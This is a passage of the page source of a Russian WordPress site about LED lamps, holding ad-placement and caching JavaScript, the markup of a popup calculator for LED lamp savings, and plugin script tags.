            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '37c4df23a5';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"c81727f706","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = 